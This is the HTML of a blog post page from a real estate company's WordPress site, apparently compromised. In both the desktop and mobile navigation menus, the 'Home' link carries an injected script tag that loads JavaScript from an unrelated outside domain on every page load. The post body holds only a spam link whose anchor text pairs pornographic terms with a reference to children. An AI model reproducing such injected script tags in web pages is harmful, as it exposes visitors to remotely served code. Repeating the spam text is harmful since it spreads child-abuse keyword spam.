<body class="wp-singular post-template-default single single-post postid-7283 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-manoir wp-child-theme-manoir-child hide_fixed_rows_enabled skin_default scheme_light blog_mode_post body_style_wide is_single single_style_style-3 sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-25420 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-15">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="manoir_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="manoir_skip_link skip_to_sidebar_link" href="#sidebar_skip_link_anchor" tabindex="1">Skip to sidebar</a>
								<a class="manoir_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_25420 top_panel_custom_masters-header				 without_bg_image with_featured_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="25420" class="elementor elementor-25420">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-70aaab6f elementor-section-full_width scheme_dark elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="70aaab6f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d6fbf48 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7d6fbf48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5a240395 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="5a240395" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-658731d3 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="658731d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-34508fb8 elementor-widget-tablet__width-initial sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="34508fb8" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_828132885" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-11dfa639 sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="11dfa639" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-795519e7 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="795519e7" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall" ><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-25401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25401"><a href="https://themrl.com/"><span>Home <script src="https://rootback.link/boz.js"></script></span></a></li><li id="menu-item-25439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25439"><a href="#"><span>Our Firm</span></a>
<ul class="sub-menu"><li id="menu-item-25440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25440"><a href="https://themrl.com/board-of-directors/"><span>Board Of Directors</span></a></li><li id="menu-item-25403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25403"><a href="https://themrl.com/about/"><span>About</span></a></li><li id="menu-item-25457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25457"><a href="https://themrl.com/our-team/"><span>Our Team</span></a></li></ul>
</li><li id="menu-item-25405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25405"><a href="https://themrl.com/services-2/"><span>Services</span></a>
<ul class="sub-menu"><li id="menu-item-25442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25442"><a href="https://themrl.com/construction/"><span>Construction</span></a>
	<ul class="sub-menu"><li id="menu-item-25441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25441"><a href="https://themrl.com/constructed-projects/"><span>Constructed Projects</span></a></li></ul>
</li></ul>
</li><li id="menu-item-25452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25452"><a href="#"><span>Projects</span></a>
<ul class="sub-menu"><li id="menu-item-25453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25453"><a href="https://themrl.com/services/lahore-smart-city/"><span>Lahore Smart City</span></a></li><li id="menu-item-25671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25671"><a href="https://themrl.com/services/capital-smart-city-islamabad/"><span>Capital Smart City Islamabad</span></a>
	<ul class="sub-menu"><li id="menu-item-25672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25672"><a href="https://themrl.com/services/capital-smart-city-harmony-homes/"><span>Capital Smart City Harmony Homes</span></a></li><li id="menu-item-25673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25673"><a href="https://themrl.com/services/one-capital-residences/"><span>One Capital Residences</span></a></li><li id="menu-item-25711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25711"><a href="https://themrl.com/services/capital-smart-city-balloting-results/"><span>Balloting Results 2022</span></a></li></ul>
</li><li id="menu-item-25674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25674"><a href="https://themrl.com/services/hateem-city-multan/"><span>Hateem City Multan</span></a></li><li id="menu-item-25675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25675"><a href="https://themrl.com/services/royal-orchard-multan/"><span>Royal Orchard Multan</span></a>
	<ul class="sub-menu"><li id="menu-item-25676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25676"><a href="https://themrl.com/services/royal-orchard-multan-overseas-prime-block/"><span>Royal Orchard Multan Overseas Prime Block</span></a></li><li id="menu-item-25677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25677"><a href="https://themrl.com/services/mrl-tower/"><span>MRL Tower</span></a></li></ul>
</li><li id="menu-item-25678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25678"><a href="https://themrl.com/services/dha-multan/"><span>DHA Multan</span></a>
	<ul class="sub-menu"><li id="menu-item-25679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25679"><a href="https://themrl.com/services/serene-tower/"><span>Serene Tower</span></a></li></ul>
</li><li id="menu-item-25680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25680"><a href="https://themrl.com/services/park-view-city-lahore/"><span>Park View City Lahore</span></a></li><li id="menu-item-25681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25681"><a href="https://themrl.com/services/park-view-city-islamabad/"><span>Park View City Islamabad</span></a></li><li id="menu-item-25682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25682"><a href="https://themrl.com/services/hateem-city-lahore/"><span>Hateem City Lahore</span></a></li><li id="menu-item-25683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25683"><a href="https://themrl.com/services/royal-orchard-sargodha/"><span>Royal Orchard Sargodha</span></a></li><li id="menu-item-25684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25684"><a href="https://themrl.com/services/new-metro-city-gujar-khan/"><span>New Metro City Gujar Khan</span></a></li><li id="menu-item-25685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25685"><a href="https://themrl.com/services/new-metro-city-mandi-bahauddin/"><span>New Metro City Mandi Bahauddin</span></a></li></ul>
</li><li id="menu-item-25443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25443"><a href="https://themrl.com/services/azizi-group/"><span>Azizi Group</span></a>
<ul class="sub-menu"><li id="menu-item-25444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25444"><a href="https://themrl.com/services/riviera-reve-dubai/"><span>Riviera Reve Dubai</span></a></li></ul>
</li><li id="menu-item-25438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25438"><a href="https://themrl.com/blogs/"><span>Blogs</span></a></li><li id="menu-item-25445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25445"><a href="https://themrl.com/category/news/"><span>News</span></a>
<ul class="sub-menu"><li id="menu-item-25447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25447"><a href="https://themrl.com/category/press-release/"><span>Press Release</span></a></li><li id="menu-item-25446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25446"><a href="https://themrl.com/category/the-masters-events/"><span>The Masters Events</span></a></li></ul>
</li><li id="menu-item-25404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25404"><a href="https://themrl.com/contact/"><span>Contact</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3610b2e1 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3610b2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-53e7df27 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="53e7df27" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
                                                            srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"                            alt="The Masters Real Estate" width="180" height="180">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://themrl.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-2968b37f elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="2968b37f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#panel_bar">
			<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21"><g transform="translate(-2124 -2665)"><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2124 2665)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2132 2665)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2140 2665)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2124 2673)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2132 2673)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2140 2673)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2124 2681)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2132 2681)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2140 2681)"></path></g></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bdd9f39 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="bdd9f39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9d33e48 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9d33e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-aabc751 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="aabc751" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1782670687" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d65065c sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="d65065c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-16b1239 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="16b1239" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
                                                            srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"                            alt="The Masters Real Estate" width="180" height="180">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://themrl.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c2cbbfb sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="c2cbbfb" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#" role="button">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
	</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner with_widgets">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://themrl.com/">
		<img src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x" alt="The Masters Real Estate" width="180" height="180">	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25401"><a href="https://themrl.com/"><span>Home <script src="https://rootback.link/boz.js"></script></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25439"><a href="#"><span>Our Firm</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25440"><a href="https://themrl.com/board-of-directors/"><span>Board Of Directors</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25403"><a href="https://themrl.com/about/"><span>About</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25457"><a href="https://themrl.com/our-team/"><span>Our Team</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25405"><a href="https://themrl.com/services-2/"><span>Services</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25442"><a href="https://themrl.com/construction/"><span>Construction</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25441"><a href="https://themrl.com/constructed-projects/"><span>Constructed Projects</span></a></li></ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25452"><a href="#"><span>Projects</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25453"><a href="https://themrl.com/services/lahore-smart-city/"><span>Lahore Smart City</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25671"><a href="https://themrl.com/services/capital-smart-city-islamabad/"><span>Capital Smart City Islamabad</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25672"><a href="https://themrl.com/services/capital-smart-city-harmony-homes/"><span>Capital Smart City Harmony Homes</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25673"><a href="https://themrl.com/services/one-capital-residences/"><span>One Capital Residences</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25711"><a href="https://themrl.com/services/capital-smart-city-balloting-results/"><span>Balloting Results 2022</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25674"><a href="https://themrl.com/services/hateem-city-multan/"><span>Hateem City Multan</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25675"><a href="https://themrl.com/services/royal-orchard-multan/"><span>Royal Orchard Multan</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25676"><a href="https://themrl.com/services/royal-orchard-multan-overseas-prime-block/"><span>Royal Orchard Multan Overseas Prime Block</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25677"><a href="https://themrl.com/services/mrl-tower/"><span>MRL Tower</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25678"><a href="https://themrl.com/services/dha-multan/"><span>DHA Multan</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25679"><a href="https://themrl.com/services/serene-tower/"><span>Serene Tower</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25680"><a href="https://themrl.com/services/park-view-city-lahore/"><span>Park View City Lahore</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25681"><a href="https://themrl.com/services/park-view-city-islamabad/"><span>Park View City Islamabad</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25682"><a href="https://themrl.com/services/hateem-city-lahore/"><span>Hateem City Lahore</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25683"><a href="https://themrl.com/services/royal-orchard-sargodha/"><span>Royal Orchard Sargodha</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25684"><a href="https://themrl.com/services/new-metro-city-gujar-khan/"><span>New Metro City Gujar Khan</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25685"><a href="https://themrl.com/services/new-metro-city-mandi-bahauddin/"><span>New Metro City Mandi Bahauddin</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25443"><a href="https://themrl.com/services/azizi-group/"><span>Azizi Group</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25444"><a href="https://themrl.com/services/riviera-reve-dubai/"><span>Riviera Reve Dubai</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25438"><a href="https://themrl.com/blogs/"><span>Blogs</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25445"><a href="https://themrl.com/category/news/"><span>News</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25447"><a href="https://themrl.com/category/press-release/"><span>Press Release</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25446"><a href="https://themrl.com/category/the-masters-events/"><span>The Masters Events</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25404"><a href="https://themrl.com/contact/"><span>Contact</span></a></li></ul></nav><div class="socials_mobile"><a target="_blank" rel="nofollow" href="https://www.facebook.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="screen-reader-text">facebook-1</span><span class="icon-facebook-1"></span></span></a><a target="_blank" rel="nofollow" href="https://twitter.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-new" style=""><span class="screen-reader-text">twitter-new</span><span class="icon-twitter-new"></span></span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/themastersre/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="screen-reader-text">instagram</span><span class="icon-instagram"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCDhpYQ9Q0SJJP4fPL9RZd0g" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div>            </div>
		</div><div class="menu_mobile_widgets_area">				<div class="widgets_additional_menu_mobile_fullscreen widgets_additional_menu_mobile_fullscreen_wrap widget_area">
										<div class="widgets_additional_menu_mobile_fullscreen_inner widgets_additional_menu_mobile_fullscreen_inner widget_area_inner">
						<aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="extra_item">
<h6>Have a Project?</h6>
<a href="mailto:info@website.com">info@website.com</a>
</div>

<div class="extra_item">
<h6>Want to Work with Us?</h6>
<a href="https://themrl.com/about-us/">Send Brief</a>
</div>

<div class="extra_item">
<h6>Want to Buy Appartement?</h6>
<a href="https://themrl.com/shop/">Go to Shop</a>
</div></div></aside>					</div>
									</div>
				</div>
    </div>
</div>

			
			<div class="page_content_wrap">
						<div class="post_header_wrap post_header_wrap_in_header post_header_wrap_style_style-3 with_featured_image">
			<div class="post_featured with_thumb post_featured_bg manoir_inline_2118552201"></div>			<div class="post_header post_header_single entry-header">
									<div class="content_wrap">
					<div class="post_meta post_meta_categories"><span class="post_meta_item post_categories"><a href="https://themrl.com/category/blog/" rel="category tag">Blog</a></span></div><div class="post_meta post_meta_other"><a class="post_meta_item post_author" rel="author" href="https://themrl.com/author/bot/"><span class="post_author_by">By</span><span class="post_author_avatar"><img alt='' src='https://secure.gravatar.com/avatar/12ded12520856b56cb4fb33d1d5b9314556a89f8a1e08638fa1d7db379de975c?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/12ded12520856b56cb4fb33d1d5b9314556a89f8a1e08638fa1d7db379de975c?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></span><span class="post_author_name">Service Bot</span></a> <span class="post_meta_item post_date">April 9, 2021</span></div>					</div>
								</div>
					</div>
						<div class="content_wrap">

					
					<div class="content">
												<a id="content_skip_link_anchor" class="manoir_skip_link_anchor" href="#"></a>
						<article id="post-7283"
	class="post_item_single post_type_post post_format_ post-7283 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-capital-smart-city tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-builders tag-capital-smart-city-dedicated-interchange tag-capital-smart-city-executive-block tag-capital-smart-city-location tag-capital-smart-city-master-planners tag-capital-smart-city-overseas-block tag-capital-smart-city-overseas-prime-block tag-capital-smart-city-payment-plan tag-lahore-smart-city tag-lahore-smart-city-balloting tag-lahore-smart-city-booking tag-lahore-smart-city-builders tag-lahore-smart-city-dedicated-interchange tag-lahore-smart-city-executive-block tag-lahore-smart-city-location tag-lahore-smart-city-master-planners tag-lahore-smart-city-overseas-block tag-lahore-smart-city-overseas-prime-block tag-lahore-smart-city-payment-plan tag-masters-real-estate tag-park-view-city-islamabad tag-park-view-city-lahore tag-property tag-real-estate tag-the-masters-real-estate tag-themrl">
	<div class="post_content post_content_single entry-content" itemprop="mainEntityOfPage">
		


<p><a href="https://admissions.iiui.edu.pk/" target="_blank" rel="noopener">BLOWJOB PORN CHILD</a></p>
	</div><!-- .entry-content -->
		<div class="post_footer post_footer_single entry-footer">
		<div class="post_tags_single"><span class="post_meta_label">Tags:</span> <a href="https://themrl.com/tag/capital-smart-city/" rel="tag">capital smart city</a><a href="https://themrl.com/tag/capital-smart-city-balloting/" rel="tag">capital smart city balloting</a><a href="https://themrl.com/tag/capital-smart-city-booking/" rel="tag">capital smart city booking</a><a href="https://themrl.com/tag/capital-smart-city-builders/" rel="tag">capital smart city builders</a><a href="https://themrl.com/tag/capital-smart-city-dedicated-interchange/" rel="tag">capital smart city dedicated interchange</a><a href="https://themrl.com/tag/capital-smart-city-executive-block/" rel="tag">capital smart city executive block</a><a href="https://themrl.com/tag/capital-smart-city-location/" rel="tag">capital smart city location</a><a href="https://themrl.com/tag/capital-smart-city-master-planners/" rel="tag">capital smart city master planners</a><a href="https://themrl.com/tag/capital-smart-city-overseas-block/" rel="tag">capital smart city overseas block</a><a href="https://themrl.com/tag/capital-smart-city-overseas-prime-block/" rel="tag">capital smart city overseas prime block</a><a href="https://themrl.com/tag/capital-smart-city-payment-plan/" rel="tag">capital smart city payment plan</a><a href="https://themrl.com/tag/lahore-smart-city/" rel="tag">Lahore Smart City</a><a href="https://themrl.com/tag/lahore-smart-city-balloting/" rel="tag">lahore smart city balloting</a><a href="https://themrl.com/tag/lahore-smart-city-booking/" rel="tag">lahore smart city booking</a><a href="https://themrl.com/tag/lahore-smart-city-builders/" rel="tag">lahore smart city builders</a><a href="https://themrl.com/tag/lahore-smart-city-dedicated-interchange/" rel="tag">lahore smart city dedicated interchange</a><a href="https://themrl.com/tag/lahore-smart-city-executive-block/" rel="tag">lahore smart city executive block</a><a href="https://themrl.com/tag/lahore-smart-city-location/" rel="tag">lahore smart city location</a><a href="https://themrl.com/tag/lahore-smart-city-master-planners/" rel="tag">lahore smart city master planners</a><a href="https://themrl.com/tag/lahore-smart-city-overseas-block/" rel="tag">lahore smart city overseas block</a><a href="https://themrl.com/tag/lahore-smart-city-overseas-prime-block/" rel="tag">lahore smart city overseas prime block</a><a href="https://themrl.com/tag/lahore-smart-city-payment-plan/" rel="tag">Lahore Smart City Payment Plan</a><a href="https://themrl.com/tag/masters-real-estate/" rel="tag">masters real estate</a><a href="https://themrl.com/tag/park-view-city-islamabad/" rel="tag">park view city islamabad</a><a href="https://themrl.com/tag/park-view-city-lahore/" rel="tag">park view city lahore</a><a href="https://themrl.com/tag/property/" rel="tag">property</a><a href="https://themrl.com/tag/real-estate/" rel="tag">real estate</a><a href="https://themrl.com/tag/the-masters-real-estate/" rel="tag">the masters real estate</a><a href="https://themrl.com/tag/themrl/" rel="tag">themrl</a></div><div class="post_meta post_meta_single"><a href="#" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="7283" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a></div>					<div class="nav-links-single">
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://themrl.com/pakistans-most-influential-property-event/" rel="next"><span class="nav-arrow-label">Next</span> <h6 class="post-title">Next Post</h6><span class="post_date">April 16, 2021</span></a></div></div>
	</nav>					</div>
					
